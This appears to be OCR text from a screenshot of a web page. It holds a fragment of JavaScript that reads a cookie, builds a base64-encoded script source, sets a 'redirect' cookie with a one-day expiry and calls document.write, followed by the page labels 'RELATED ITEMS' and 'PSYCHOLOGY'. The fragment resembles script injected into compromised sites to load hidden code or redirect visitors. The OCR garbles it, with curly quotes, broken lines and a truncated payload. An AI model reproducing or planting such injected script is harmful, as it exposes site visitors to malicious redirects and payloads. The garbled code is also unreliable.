
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY